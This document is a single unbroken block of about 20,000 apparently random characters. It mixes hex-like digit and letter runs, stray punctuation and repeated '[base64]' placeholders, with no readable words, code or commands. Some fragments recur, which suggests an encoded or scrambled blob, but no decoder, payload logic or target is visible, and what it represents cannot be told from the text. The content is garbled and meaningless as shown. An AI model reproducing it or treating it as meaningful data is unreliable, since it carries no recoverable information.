7Y2b95f36Daae366D340ad1a87F461ce3Ba81582XF5cZ936a3107Dea57c4319X;b78X56X127Zda54732399FB7Ye71X701e95F92fD24bb62388fe718Z1567d163fe68ca35Y81282X95480399bc784F653cd3c96c273e1R9bb319cfe6DDZ#[base64](42ed14YB61B8bf6258cf6Y71e90b76YZ943B4108aY52Y8dJ467de41B829893YY4N27ZB9F275X24fBZ2996L370DD4Yb72491FX6bd845b21f8ZF966D340YD1Y87F47d218be9638232a8VY89f62D7f2DY4U83XX15aZ53297}D809B2476e071FF6dDD4Fb3DB8D@122e241BB2Z8cf46cDZF788FF71ab69da375f218dXF5fc9479B19D7225Z7b34a4152fdf55BF289X116fXYW4B5234bG466923598fa74B3329d16762791XF69a6DF4cb93ZY91683F05dZY37a4117eeb58Z5329f-Z79X653Z02d9Y[790f092O47XB3ec59dc49b62390FD6aD744B11e8Bf865D23fac1986F37cDZ7XF06a9fD845c835a2Nf7ce956Z3309dHY77X451be2BB414b628Y2d7107dXY6Dda47b4218efb68d542af1ZY5_5a71993Z8M16edb5eZB38a5127Fec59c633a0[d96e861ZX2XB82592ff6cd946B3208dfa67d441YX1b88F562ZF3Za91683f05Dca37a4117eeb58Z5329f)c79X653Z02D9Y_774X14XBB2895?26fdc2ca61391ca4Dba2794I16Xdb48b5228FFZ85d750bd1D9f_576D171e241b91587ZZ46B3316Yed5aZ734Y1(e7bX855c22F9c2577F05Dbd47B4218XFB68d542af1Z89F663d03daa1784f15eZB38a5127FXZ59c633Y0~d7YX754Z12e9b{875X24Fbc2996S370DD4aB72491fe6bBB35Y22059Z649B62390FD6Yd744b11X8BF8811688=219cf377dZF8DFX5dd531Y3D578F15dZ2329dc54e87F477X451be2B98?572df4ZB92693@06DDY63F86YX4FBab2183.26FY6F8B6257fFD5cZ745a71Y86B266Z840Y5!b35beF77Ye754c12X9b+875X24FBZ2996(370dd4aB724911ab4D888fe60DF4c83D586ee27DY43YD177fa85BZ3fca11d7eX862ZB2fabZ64FBY1ac1%33cbf2c99^673e04Dba2794N16eDB48B5228fFZ69d658be2f8Y2Ybb1Y92XX606FF25Fcc39a61380ed5Yc734a1Te7be855de3ee052cc]13Ya71497_471de4Bb82592ff6cd946B3208dfa83d54ebb1Ba5127FXZ59c633a0(D7aX754c12X9bR875e24Fbc2996:370DD4Yb72491FX6Bd845B21F8cF966D340YD1Y87f461ce3BY81582XF5Zc91993M07Xb73aa71481XX5BZ835a2;f7ZX956Z3309d2678F15eBX40Y61780f04cdc55c12696&17ce642b124Gb4870YF45b71F86F95eD61791FX7ZB538Y5127fec59Z633a0;D7aX754Z12e9B2476XF5cBZ46b3208DFY67d441ae1b88F562ZF3ca91683f05dca37a4117eXB58Z5329f+Z79e653Z02d9YO774X14Xbb2895%26fDZ49b62390fd6aba34a11f58db48B5228fFZ69d643B01d8aF764d13ec75ZZX485f157dc315D344a31B77X91Bbe37a3_878X316BF3199M073d85073FZ35B82592FF6Zd946b3208Dfa67D441YX1b88F562cf58XB68a1da5DZY37a4117Xeb58c5329F.c79e653c02d9YM774fd92K47X9545BB1D9Z!9409250BF1997F661DF41b4204c+062DY3fY5cf58911481ee5Bc835Y2{F7ZX956c3309D]Y77X451BX2b98?572DF68?226D64ZYX2d9ad123D43c752891fb65cdf6Y9114afd5Fcd36YY#f3aZ32e8e3577b033Y0WD7Ye754Z12e9b[875X24fBZ2996~370dd4Yb72491fe80e657Z0308c1cB52186F661DZ46a211844BY8D0efa5177fX659be3641Z4319XTb78X552BF2c99:673X04Dba2794=16eDB64Z466D85287Z02D9a1d8aF764D13Xab1885F25Fcc39a61380ed5ac734BD.F88F555eb5DD03bY5X35Dca4881XX71DX4BB82592FF6cd946B3208dFY67D441YX1B8811a61892Y959cf31B01d54Y654cd399eRX79ac4ec53596Nb2fb8F15eX14XBB2895%26fdc49B62390FD6ad744b11e8bf865D23Fac35d6114YZD3YY71481XX5Bc835Y2Uf7cX956Z3309d(a77e451be2b982Yc0DF91{526e657b62e8afc21D24068198bM270DB3fa52580f3BY173F5e137Df261D2XZ9Z^b81F45fBB2Ba3Z17aDZ(8b8319D[272DD58Z21X8DS0c7244c6b1d93B26BcdF9B91887FY5fD548a211844BY8d0efa0^e36XF517D2D9814729X1D783e52MB6d83_673X04dba2794*16edb48B5228fFZ69d643B01d8Yf764d181fa6ad737Y2207aa654d336Y11575e4571e7bY3Z273e1}9c63895*f7Xe657712e8c(a669246ad2b87S174D654Y82641fa5Z8848a71691FB5Fc731a1ZY90Y456ZYXBaa&Y80X355Z62F98%e81X9~7b8264X?7699554B42057a02390fd6Yd744B11e8bF865d23Fac1986f360ZD3aY71481ee77D785Z0f966e956c3309DSa77X451be2b98~572DF4ZB92693P089X98bFD77YZe552BF42af1Z89f663d03daa1784F15Xcb38a5127fec59e234YD1a7Y1d80e25c9b1582T039Y62996N370DD4Yb72491fe6bd845b21F8cF966d340Z95ed04Y611187X968D5!c5X#c85f156c63164#67DXD4Xc3X770a91699}673e04Dba2794U16eDB48B5228FFZ69d643b01d8af764ed82F46e8535abMd8Zf9308230Y9157aea55882aY11172X716ca2cY4H96F99225bde4bB82592ff6Zd946b3208dfa67d441ae1B88f562ZF3ca91683f05DX680Y454ZY2cYB184fY152BYF3a6;F79X34b74278fc86ZDX43b62e8Y%330X04Fb92189f4728d1681X188caM386F360cd3YY71481ee5Bc835a2Wf7ce956c3309d-Y77X451be2B98-5953191FY69dca3J02847F8668e3194f670af758949Y8178Yef65D832a114DB38607f38fc597YX950BBD154Z12e9b;875e24fBZ2996~370DD4Yb72491FX6bD845B21FY8,8aa1Z96cb{471f461ZX3BY81582XF5cc936a3107Dea57Z4319eQb78X552bf48X9245De04dba2794|16eDB48b5228ffc69D643B01D8YF764d13Xab3dD3F2YF1X82f358d2edY61c7be2607B309aQF7XXF|9ba2896R678X048Z0de97F925d752Z02B9bF674X24cY8d48D51aeZF3eY5103cXD5B833Z9XZY89X9557X2f991376XXSZbd2B53}179ee4874269Zbb74D6N2b11d9ZFB23d4426Y1b85L56DDXf8b12182ed6570f360ZD3aa71481ee5BZ835a2IF7ce956Z3309dRa77e451be77D958721578da5493117Ddaa0B457ba1Z96d554bf2a73F663d03Daa1784f15Xcb38Y5127Fec59c633Y0|d7YX754c14YYY5893cc39BZ2996?370DD4YB72491fe6BD845B21F8cF966d340YD1Y8710b1ec25Y81582XF5Zc936Y3107DXY57Z4319eMb78e552bf2Z99R673Oc92:D27DZ46bb2Y9BB563X245B02484F46Z8Y43B3243eF967D234b1118Za657c5409d197DF162c43Xa415199Z}976e350bd2Y97W471DX4bB82592FF6cd946b3208Dfa67F094fe5cD6F5a51b7DFZ69Y0f2a5137eec5Dc732Y0193Ff351d13Y55DX62cd3c951377ea5Bb111Z22Z8Y{441904254D744B11X8BF865D23Fac1986F360ZD3Ya71481XX5BZ835a22Bcf39971130X056B837a4DB2dX04Xb92798@26dDB547a2e8c~c75901991?378D850YY1a92G359B96Yd432YZX922a5127fXZ59c633a0*d7Ye754c12X9b.[base64][976X350BD2Y97.471de4bb82592ff6cd946b33c9Z4Y85be2Bae1b88F562cf3ca91683f05dca37Y4117XXB58Z54Xae50c23Z71aa1784}774e14ebb2895L26FDZ49b62390fd6aD744B11ea7f972DF3fDZ4Xab2594fc6Da7218e|c45B235a2IF7cX956c3309D(a77e451BX2B98(572df4cD56aDZ566d1D93F574X1186Y1891fd62D23d701289F95acff37cb522a5127FXZ59c633a0GD7ae754Z12e9b|[base64]*170DF5Y74224efe69D9436F1275D7517aFD6aD744B11e8BF865d23fYZ1986f360ZD3aY71481ee5bc851b153Z53F74ad1Y9d]Y77X451BX2B98.572df4cB92693)06dda47b4218XFB68f192cdT689f663d03daa1784f15XZB38a5127fec59Z633a0=D7aX754F17DXX5ZBY3498Gb7Be348be318Fb76cd64BBY2B45F56XDY3Faf1a95FF5Bcb43611Y7cFB15ZB3db0@X88X951c02FaaZ475e35ecc2ea0P070DY5973214DW676e7[1B32Z9dfe72DX4F691Z8cfe5ed63Zb7DF28YB1885f25Fcc39Y61380XD5ac734Y1)X7BX855c22f9cN976FF5F-d4881ee71DX4bB82592ff6cD946b3208dFY67D441YX1B88f562cf3ZZ56bZFf0a01678F7649Bed9B1480e555c0F39f,980XXL992cb38BB2895.26Fdc49B62390fd6aD744b11X8bf865d23FYZ1986F360cd3Yc360ZYKZ45Z835Y2:[base64]#1769426c2238d-770D4507YX553B05e8Y1cb81983FD66ZY4670db4bY65480399BZ786X6527B2Z9YZ258XY5fBF3791~179XY125BDX4bb82592FF6ZD946b3208Dfa67d441YX1B88F562ZF3Za91683F05dX646F05a9Zd542c5329f=Z79e653Z02d9aW774X14ebb2895{26FDZ49b62390FD6ad744cd6Yd4164Fd23fYZ1986f360cd3aa71481XX5Bc835Y2_F7ZX956c3309d]a77X451be2B98{599318dfc6fD4536d1b47F974e23c681b97fd5fD299f61X3df666D7F1YX207DF766ce3f591674F34XZ8X79d!F7BX04ZBX23Y3FD76db51c4224Yf824d651BF1989)11Fd03X662585F268dd97ee1D3Be9618232ab177BX664be3c57197F9e50c93Y9B^f7Ba5^6b83696Ue68X245bdDB94L4758f4eae2a95F170d94Y641583ab5Bd440b5118BXD58ZX30a3N834e94Fbd31a91770X84ec9X394(2769754Z32D9fQ768e14bBBD979;361DB48B02288YX4FDY3Ya7dd26a91683f05DZY37Y4117eXB58c5329f}c79X653Z02d9a#774X14eBB28B111bb2567a0[D90FD6aD744b11X8Bf865d23FYZ1986f360ZD3Ya71481ee5Be444F75b9Yd340Z3309DRa77e451be2b98{572df4cb92693W06DDY47B4218e17B8F32Zaf1c89F663D03Daa1784f15eZB38a5127Fec59Z633Y0=D7a1BY3~56FXXU8ba35Y3FD7c964cBX318F]96YD241b02B45K5648c41a72140F069d53aaa1590FY56Z63e5cJe84a35DZZ2XY6Z472e14XBD38Y1BF859949c22X4D)6689447c3298BFX71dd3DB51F87F16174f764D13Xab1885f25fcc39Y61380XD5Yc734a1-e7be855c24Bef59b73150]076d857c4FB4d]06ed947b8228DFB749a4eac2Z95b039B844b42362ea69D7*Z6Z1D87e55f9cd558c5329fJZ79e653c02D9a=774X14XBB2895!26fdc49b623d140BX209af262ZZP64FD23fYZ1986f360cd3YY71481ee5BZ835a2=[base64](584f1287a28Y1MD72X24D802299L96adfH38Zc532b5228ffc69d643B01d8Yf764D13eab1885F25Fcc39a61380|99X108Ya151c729Y8154Z9e4ZZ53196!671a446bd2D8eR332e648Z0258Bb53e77FY67d441YX1B88F562ZF3ZY91683F05dZY37a4117eXB58c5329FSc79V29Zc070X648Z7346Bbd6XD6-fc22b95FF679043YBe492F672X247b71d4Z;362D838a4ZF58Z323ZY;c45c835a2Jf7ce956Z3309D(Y77X451be2b98}572df4ZB92693V06Dda47d770dc41b11c97~15dZZ3fL6638Baa5bc93D5e1086F153c231591a85XF5bbd28a0YB2X9b(875e24FBZ2996U370DD4aB72491FX6BD845b21F8cF982e284F670Y5DX4bce3BY81582ef5Zc936Y3107dea57Z4319eLb78e552BF2c9922c3FX37BY2794^16XDB48b5228ffc69d643B01d8YF764d13eab188522Y01e7Ya65fZ1ed9D1682e666c48Be8102fdf58c4e395(92Ye953Z63290Pa25da44b92899B363dc48YD1D88*36dc939B1cf88ea16cc3eB1^f89ea52D8XB7d197ae45XZ72Ba7d03Zaa*7B7309bJY28DY50bb1d8Zfb23e44FB92587F26Y97X265d23Fac1986F360cd3aa71481ee5BZ835a2Mf7Ze956c330F25eZ0309a186cX649c1DF91K769d450c02F93f564D79eFB2342c72Z9b_474P14B941784F15ecb38a5127fXZ59c633Y0~d7ae754Z12e9B&875e26Bcb79B4ed5Ydd4ab72491fe6BD845B21F8cf966d340YD1Y87f461ZX3BY831d2|D46Z936a3107dXY57c4319e(B78X552BF2Z99M673e04Dba279426Z12F8Db567dd48aa1988b06DZF49B11a92F018d944Y01a8cf662d2419B1934eeb11534a9[b7fe84XZ9e386e94Bc5I4B2de9F)Y66X8a2F52Z46f7658D4fb5154151b5d63XY5103ZXZ65D135B513DY375f7e31FB5285X84FbaF43dZ02d9aN774e14Xbb2895+26fDZ49B62390FD6ad744B11e8b1474225d96?386F360cd3aa71481XX5Bc835Y2@[base64]?774e14Xbb2895~26Fdc49b62373ed5Yd81194L16eDB48B5228fFZ69D643B01d8YF780d24bb8189a_071da4ab424801089F455ZF32YY1B55XB5Dc52c9fI47cX25d97117eFZ35B82592ff6ZD946B3208Dfa67d441ae1BY4F66Fdc3cc633Y0[d7ae754c12X9b,875X24fbc2996=370DD4Yb72491fe6Bd845b21f8ZF966d340ad1Y87F461ZX3ba81582XF5cZ936Y3107dXY3ab4219fD85Bc835Y2Of7cX956Z3309dLY77X451be47da5790Z94cb92693&06Dda47B4218eFB68D542af38cd3fB9D080f658d7447BZD8bFY54d2319Z1a7Zef5b873B9d157aX0Ta93cc4Fbc2996K370DD4aB72491fe6bD845b21F8cF966XF89YD5dd335B42158aa5BZ3fcaf1882ec547D3098d185e35Dc52ea0@0789B248Fef96d81194.16Xdb48b5228fFZ69D643b01D8YF764d13Xab2D93O46ddd47B713a33Za7U882X55dZXd255Z22f9c-976X350bd2Y97Q471DX4BB841a143b52f649dOY77fa67D441YX1b88f562ZF3ca91683f05DX67Bed677e2Xa4)685f2297B3Y98127Ye355B52D5B1271e346be334bD4Kd7afd6Yd744B11X8Bf865d23Fac1986F360ZD3aY7149D32a41X35X55bBD3Za9e032f14fZ9319Y&c6ce412BY248dfd6BX5G28bZ431B4218efb68d542af1c89F663d03daa1784f15eZB38a5127f)89DPf89Y050Z628Y7144b9d5cba349Z?577D74f7D1f9F@b78X04cBXDY639Z1f8cF966d340ad1Y87f461ZX3bY81582ef5cZ936Y3107DXY57Z4319X27BZ2XY8BF6fe547Z6336abc69e84F6X2d8df924ad18781a8c~63b74F764d13eYB1885f25fcc39Y61380XD5ac734Y1_X7Be855Z22F9Z&976ff94R6809747BD1F9X;[base64]@a3f78e568D542af1c89F663D03dYY1784F15XZB38a5127f*868La7cF62b64d13XZ12e9B&875e24FBZ2996P370dd4Yb72491FX6BD861F668e2f9Y91f81M06DY4F6B5138DF55ed030a8d678F254d6ec75ae1B9e]B78e552BF2c99.673X04DBY2794K16XDB48B5228Ffc69f296]05ed8F7Y71D7ffe6Ba2F4Y2197Da831b344Y31b77e914Z23c70Z274XY4ab82F95d939XY54B22Z69a22592FF6ZD946B3208dfa67D441YX1b88F562ZF3Za91683F0791d87X55f7e2Xa4U685f2297b29Y0*43Ydd56Z12e93J97c972072dc6YF966D541afD785fd1eD847a9213Ffc6bZF49a9197fXX5dc232aac879X75b7c3cad|c84X05293f3a4]e6ZX6235cc94cB92693}06dda47b4218eFB68D542af1Z89F663d03Daa17a033b0X954X7649dD643c633a0@D7YX754c12X9bQ875X24fBZ2996%370dd4Yb724911aBX2886#[base64]*174df3b67198Fae60d4f5YF1X80f816Z7355DWd86f257c732YD1773X2551c79a1Z074e656B6229Yd737e852B02Y67a0:D90FD6ad744B11X8bf865d23fac1986F360ZD3Ya71481ee5BX477F42D982ba8e11a87}Y77X451BX2b98U572DF4cb92693}06dda47B4218XFB68D55XM26Zca44631389XB6aD7-e60GX85X9149d1fb0VF87e355822Ya3Lf74e44F7Xe54f-478e957be1X97fc24Z4357Zf454{56Fcd4784BD40ad1a87f461ce3Ba81582XF5cZ936Y3107Dea57Z4319e~B9438a2~07Y9949BF21Y0UD449644bb1f55f871dc49ae2497b23B8DF787128BXD61c6F2Y41839f462cd2FYZUc34e553Z7X8Y81978F04ZBXe391bd5dZX15712e8c]Y669245ad1c8Fff69X13Bb9d494_31bD139Y71d90F25ZZZ339eNd8047Y4ccXB9D1332eb4D793898N449Y95Yc4229ZD9127f)26fdc49b62390FD6Yd744b11e8bF865d23FYZ1986F360cd56e9669F:a9d1Y538cF97cX956Z3309d_a77e451BX2b98P572DF4cB92693}06DDY47D074DX3ZB6d585FB5Ddc4980D280f75B86Mf91{249YD55ZX3Y9fWF7aa9107a2995SF7cX05a752f9X106d96S670fe6dda49Z42d6bF97YX64eBX22a0F464DZ1a8Y1070218BX963Y0D95ZZ936a3107Dea57c4319XIb78e552BF2c99{673e04Dba27b054be1Z96b565db3dbc2960B260d73b71148DF865ZY40B3ZX57Y913Y33ZY8*d7DX863cd2955=77b9c56bb31a3fe74dc)4B5234BF969e844be2D8b-163d63b672596f31Bc945Y32181ec5b8331a9ca78X754Z32F9d1732X0587939aa%981dd4F90f0a1*[base64]!676d5HBB02688J478dc4DYF228Xc929da44a21c59921582ef5ZZ936a3107dXY57Z4319XOB78X552BF2c99%673X069SD77D54F6e1X94F675X2196B1990F42aZD46b11e83F96Z871062ZZ5XF456D236aa1B75Y162ZY2Z96152fX84aZ9e393MZ78eb56b231905BB6d3526c1a92G061d03fB51585ef6X883YB0cf88XY16c63FYB1080eb66d02c9B]ed5325a95F5Y6106eX8255ecb4ebb2895*26fDZ49B62390FD6aD744b11e8BF865D23FYZ19Y235b2XB56X9669fd845Z835Y2:f7Ze956c3309dGY77e451BX2B98W572DF4ZB926931ZZ02a88{221d147a92895ZZ1XZZ43Y7d25BDD4e95F9Y11Y86XB5BZ6F55ZZ678ee4Xbc3399Z181X04bZ727Y3BZ77df46bf1X8X(96dD2Mf7Deb61c172dc3Yb4F12YYD1Y87F461ZX3ba81582XF5cc936Y3107Dea57Z4319e*B78Q1Y5Pf6De7!6b62Z8eKd7Yb1W3b1288ZZ265de49b61b91I41Fa8FY64F691FF59Z73eY4(F7eY65Fc1ed9d1682f560bc3B9Y65Z0DD~9BY289Zbd77e648c0de9bIa6Xe848b81e8DFZ61D149672994XF69cc44621285XF68Z434acca8aX958d33DY7e141F25Zba3471aa179Y-774e14XBB2895[26FDZ49B62390fd6Yd744b11e8Bf865XX81fe37a235B2eb24911481ee5bc835Y2;f7Ze956Z3309D@Y77X451BX2b98[572DF68JZ76d44X6D1d93F574X1186Y188FF31Xa7299Ye145XD66d237a71241Y812cd3b59MF83Y051c93495(Y7ca854c4319Y1179b212Z32D8B(5427BFX6Bd845b21f8cF966d340ad1a87f461ZX3BY81582ef5cZ952f660be3857Q77dDF5XZB}254)279dd13b62f9YK76ZX25570f94bb546D44Faa1997f973cbF7B0123Xfd5dd841ab217ZXFb6133b5aeb62d4:eBZ3Da9117c3F8Yca2c93fe2Ye745Z31f4BFD7bdb53ad2B46;565X14Za82790G11Bd844b4ZF7Ff863c43XY1198aY45YZZ2XY71784e44Fcd35a6dc3ZXD57b52f6ZY51295-26FDZ49B62390FD6aD744B11X8bF865D23FYZ1986f360X97cf9329d30adX61f8Z.F7cX956c3309D.a77e451be2b98~572df4Zb92693;06dda63*771cf4968188Xf06FDZ1365138aXX19a22495DZ40e861cd32a2(D3cY3VDZ33754)57DX849BX305c.[base64]:B69e32059Z649B62390FD6YD744b11X8BF865d23fYZ1986f360ZD3aa7149d30YDe651e4619aD340Z3309dNY77e451be2B98!572DF4cb92693Q06Dda47b4218e17bb2583FD1ZZZ42Y42390c719c73ea2ZD56d84990f49c1581e656Z1F057c183XX4dc73090:96e9644B42Y93!524X443YX2a8Y*61fDY42a92281F16ZD035Y0218eF0319142ac!Y84Z1FY7dXY57Z4319X}b78X552BF2Z99.673e04dBY2794L16Xdb48d175DF3DB7d686FZ5eDD4Y81d381f85Z9235ae1986XB61D4XF78ca34c460Z02955177d9c5XZ93891#F73X6!4bd2D8Xf9719242BB2746f66fDB4XB91594F3be1936621285XF68Z4349Xca87X563BFeb99|875e45fc8X6a6.574XF59Z3X18fH728X859B8308cFX3f9f50BY1892cfT875f865D23FYZ1986f360cd3YY71481XX5BZ835a2Qf7Ze956c34ZDF5Z95;093104982ef72DF4cB92693V06DDY47B4218efb68D542YF1c89F663d03dc66YD432YZcb7Bf153d23f76c876ed517c;587F83Fa34bc43095~5709f!6702993W5699141BY2698*16bd1f976XF4F&06Yc8427Fb83ba81582ef5cZ936Y3107dXY57c4319e%B78X552bf2Z99?68f339DFB759444BY1c9b|83F913Fb61Y50F36cd744a91f92ad3688f280_F7cXB57Z5ed9BZ780e2NeBX37a3-878e35eZ82493%6ZD2a52712290b871D3ffYF2894~66fD93B671YX43B6XD138a3cf80ee628343b4138BX7599YFYab1573XD2a63D053Z02d9a~774X14ebb2895T26Fdc49b62390fd6aD744B11XY74bB5138Dac5ZD234B32057a957ce325dX668d920842ZY51176e65184309Y)c70Y1,8722f8dSc79XY4fbf1e47F76YX13Xb7F151M26ZZY4481ba3dYY1784F15ecb38Y5127Fec59Z633Y0@D7aX754c12X9b)891359Ffd779646BZ1X9D-Y419341b81c52F56XD946ab2194YF388aF486218FX957ZX349F,X36F85eBXea9Y137fF25dB9389762bddaT6c3219fFB27X453bd2F8Dfc67X1fcae2243F160ZD3cB7203efb67D7F2Y21B87F962ZZ2e76d687f14Fc9%63Fac2F9c,976e350bd2Y97&471DX4Bb82592ff6Zd946b3208Dfa832791ef698838ae108ffc338533YYPe39Z244b5fc60[881ed52c22D60,Z76e84Z7de44eG777DZ4bbdF858V973d14B88c144b11X8bf865d23fYZ1986f360ZD3aa71481ee5BZ835a2@F983ZY6^47X9d4dZ325a411489a48BF2359FZ75e04db2289BB63f91fb901684F868d24aa4d089XB17Z546B21086F95bc22D9c,FD6335B7a37Y3132Xde57c336Y1fd7cDBa6+11e4aFZ72914YYZd888M16DDF48B2145Zbc6DD735YFec25921582ef5ZZ936a3107DXY57Z4319XKb78e552bf2Z99#673X069MD77d54f6e1X94F675X2196b1990F41FY82a9bX246XX67D338Y81346F25cZX3263ZY34ed5Dc22f9X10769Z5Zcf3193:57ce652c0339XD434X54fad27649d208Dfa67d441YX1b88f562cf3Za91683f05DZY37a4117Xeb741882X05a79299f&180ed2476249Bff35d851bc298X]477921B6dD769:767df39652394f119d242b3cd87XZ62d42Fa5#d88a253Z135561679f05eBZ3192BX74e659b7319XRX73X341BBda93f521d34eab278B.371DB37631482YY5aD33e9F197ZF4659BFBac1674XX2B64d13ec12X9b|875e24fbc2996]370DD4ab72491fe6Bd861c163d54F84BD2YYD1Y87F461ce3Ba81582ef5Zc936Y31099F99bWD87bcf562cf3cBF2c99_673e04dba2794^16eDB48b522YBFD76X343ZD3aY71481XX5bZ835Y2&F7ZX956c3309DKa77e451be2b98+572df4Zb92693N06DDY47B4218efb68d542YF1Z89f663D03DYY1784f141bb28a6DF62cf3ca91683f05Dca37a4117eeb58c54ea01986X668ce3fa81882F34Xde57Z32898)37Xe844b326+D4a72b1522X6188N068cf3Y86@06dXB24Y71481ee5bZ835Y2#F7cX956Z3309DRY93e55ecb2Bb5228fFZ69d643B01d8af764d13eYB1885F25fZZ39Y61380XD5Yc734a1PX7bX855c22F9Z#976X350bd2Y97W471DX4bb82592ff6ZD929Y3108XZ74ab72491FX6bD845b21f8cF966D340ad36Z9467fb83ba81582ef5cZ936Y3107dXY57c4319e27bc2eY8bf6Fe547Z6336YBZ7Ye943Z1208BM96Bde4a762Y8Z:469ZFf982BB3eab1885f25fZZ39a61380XD5ac734a1)e7bX855DX789c4Zc224a31047994ab2eb9e_771DB436c1F87Z067d23BB92743ZZ37973X80b93cY91683f05Dca37Y4117Xeb58Z5329FIZ79X653d53bYZ1585XF60BB4bX450b52590*B75D140b37aD7FF1eDF9bXX158Df55cZ7dd60cd3aY71481XX5BZ835Y2}f7ZX956c34cYZ4Xc03Y6Fa81582?572DF4ZB92693^06dda47b4218efb68F186f8728939YF1190FD348645a31d85XX60c038661D7ZXX51Z93X56df1885J875X24FBZ2996L370DD4aB72491fe6bD845b21fa83dYF2940F066Z847b4XB3DFZ5YD43Za51777ef1dZ52f98%876f0LD96ZF3ZBF2c99-673e04DBY2794,16Xdb48B5228ffc69d643B01d8a13a81a94ab5bD133b21f56a867Z53fa71082X25a882aYY1683XB57c9e56XY72Y97=471DX4BB82592ff6ZD946b3208dfa67D441ae1B88f562ZF3ca932Z739B3ca7Yf052D13X75Z774f35Y793898[[base64][976X36Z^173XD+4B42Y8Z,b78af.1Z01e98W069db3Bb3e183fd5FX1F780B926Y91683F05Dca37a4117eeb58Z5329f%c79X653Z02d9aW774FDY1RB69X3~2b2288YR976adFFad2488B33Zbe2f76da82FB67ZZ3cY7d63DY76YZD2Fa9Z846B22B8B3ZY6+47eBBF477e451be2b98L572DF4cB92693N06DDY47b4218Xfb68D542cb6Fd937b1D080F658D7447bZD7BF2568Z2fY81380X55bZXX972c42Xbe5YBY234F%86a96399ZFX78B735Y1feB02645FX608Z3BY72685ad5XZZf4Y5RF8FF7688233Y11536F667Z63e9YTZ4dad5eZ826Y0DD1683G673X04Dba2794H16edb48b5228ffc69D643b01d8aF764D15aFX68Z6405fJf85X766d3@a5cWa81X510991b8cD337DF58c42999%437XD50B22Z54bb25e040b91e46X853Z21B99fd70X1379748B2108ac7P083F05dZY37a4117eeb58Z5329FJZ79e653Z02d9Y;774X14eD77bX543bdDZ8c^264X35087d987FX62983bB41f8Zf167daF57XD03YZ867ZY35a9T935X75B7Z37a51072ef4F772896116XXY4XZ23395%f7593I2a2~d7ZD553b72a9BD742F01ZD53763K669cb4584S26eX747F862c03Y77B01da0^D7ae754Z12e9B,875e24FBZ2996{370dd4ab72491FX6Bf487=[base64](D6fX928a7126f2197b66FD1FDac1897f61eZF3d651680Q068D9F3Y41286Y767D837af,b7dBX1XZF3997114e87f477X451BX2b98G572DF4cb92693O06dda47b4218eFB68D542cb6Fd937B1D080f658D7447Bcd7Bf25681{Y8Zfd44Y850Z9359YRY75a85XZ1239DZ52Z9651b12Y8fB74DBF3494Lc66d64eBF15752690ee68a5DX61ZX3bY81582ef5Zc936a3107Dea57Z4319X?b78X552bf2cb559Z3219bba6ae042Z12X65b765dc40761992fd6aZF45b8D35Zae18a645a81387X713Z5395Y1583ee50ZD2d55I674ef4Zc82Za01173XD5371e074X65bBB338dfd75X6228d3b672082YX51b41690ZF4XB9329243ad*[base64]#e7Da537D3349X1881X5618af664dd3dee58b6306DY62996T370DD4YB72491FX6bD845B21F8cf966d340YD1Y87F47d218be9638232a8)[base64].379db5YZ7fe50fe75d9]48d#F80Z72Bd34cb81D8DF82BD43X6Xd53FFF70ZF47Y3158af666D5eea81779X7UFd03bab117bB919ca3492Lc4982~572DF4cb92693T06Dda47B4218efb68D542YF1Z89f663d059fd67c53f5eIe84e665d2^95bR980X41YBD36a1MX73X95Z77O052BZ4cX551B62691]Z76d2feb71945fb6De03XB81981-71YZZ42611b8aXZ648243YX1X84XX10cd2Ba9}531F25db933a5^f7bXB5YB4324d~7ZY2X4Dc22498{167e2fc9f;264DX39994aB4128cZ9R26fF25FZZ39Y61380XD5Yc734Y1%[base64]~f7cX956c3309d]a77e451be2bB458Z2209Yb969DF41Z02d64B664db3f751891FZ69ce44b7D25bYD17a944b2%c7af157Z23159[B7fY05DZZ36a81071ea54c4X293]129DB51B31e9YMY79DD3fYX21X8456D8c228bF865YD3297)66FDF6Zc424D53F9D17548DFY7dXY57c4319XVb78X552BF2c99=673X04dBY2794N16edb48D175df3dB7d686fc5edd4Y81d381F85Z871092(34aae56cf3bY0107bae57Z1F158Z282f352ZY2698}d79X95871329dUd73DDffad2592?277d23X672a8def6988W672db4eb9329243ad;B85c2fb7eXB58Z5329F^Z79X653Z02d9Y@774e14ebb2895=26FDZ49D276e03eb8d787FD5fDX4b82d482F95d9336af1Y87XZ62D5f079ZB35D254ZX369f17759d4Fc3e4a1FF7XX7@515799aK269D44Db2289bF921D240B4d596.1bf[a3cac138caa5BZ9f1YY(c8Ba548ab-d87c644b0_dD3X766D12Xeb57Z7e294J829db51bc1X8DFZ24X550Z02690ce2XDF49Y7215e97~487F461ZX3Ba81582ef5cc936Y3107dXY57c4319X(B78X552db6Xeb248f229Fd8117XG16edb48B5228ffc69D643B01D8af764D13XYB1885f25fcc55f963Z13B5Y}Y80X261ce(557^57ce0|b941687ZX32da53BF2494FF2X95FFB5279YF872d33Baa1941:05ZD63ca7cf61fd5XZ842abSF8BB4208fXB65Z545bb1Bcc3694KX4B84H774X14Xbb2895|26Fdc49B62390fd6Yd744b11X8BF865D25Bff69Z741601086e867D4!b5D.B82X61ZBF38a31075eb5e79%254be5eDD51b7228F]275e1416d1f93B473ZF49af2442f361893Fb12482FZ5dc534Y31e38e665Z833Y7P777X1607Y2854Md6f9b5aBY264fQ06X9638Y3126Be94DZ03187e798W260DY1750bd40ad1Y87f461ZX3ba81582ef5Zc936a3107dXY57c4319eHb9438a2^07Y9949BF21Y0:d449644bb1f4aD355c6GD711992FX63d33X711a84b86Yc640a61142Y913D344a31b77X95eZY3Ya9Z27ZXB4DBBe391(06dDZ57Z4fa5YSB75d34D8ac346b3208Dfa67D441YX1b88F562ZF3ca91683F05DZY37a4119a3ea8G6809f4fc527Y6134Y9Z4Yc1255bfe77e24fb42Y9dB84193FD8d2692f767d24dB7133fF85Yd9f3a91B8eXZ66c72F9e]d88a254caX9Y31274XZ}ab82794V37eebT57a349YFY26X64fb91b47ea4dYF2971F151%26cZY4481ba27YY1784F15ecb38a5127FXZ59Z633Y0*d7aX754c12e9B%875fea2HZ6aX4?3B3298B!a77ae;0YX2589B43dbf3077DB83FZ68cd3da8DB84XX22d430aa107bac137D3dYX:d85e153c834Y4132ZDY49b625Y0-d27XY4dYF2948c632YBTbBZ2684fe3b74f764d13Xab1885f25FZZ39a61380XD5YZ734a1+e7be855c24Bef59b73150[076d857Z4FB4dfb72D6&ZYF2893S065DB4e69F244YX3cDB3Xa91d7dY962c4435d1385F856D03199[877F2VZBYX69F!12DD03395{f4XZZ38b111c22Z8Y|4417ae76Yd744b11e8bf865d23fYZ1986f360ZD3Ya71481XX5BZ835BX62cc2Ya4c373X94Bca376ec06ee54974fd7fF0379b43bc288dFD689b44YXX294F06YD03b6ZD33Dfd67Z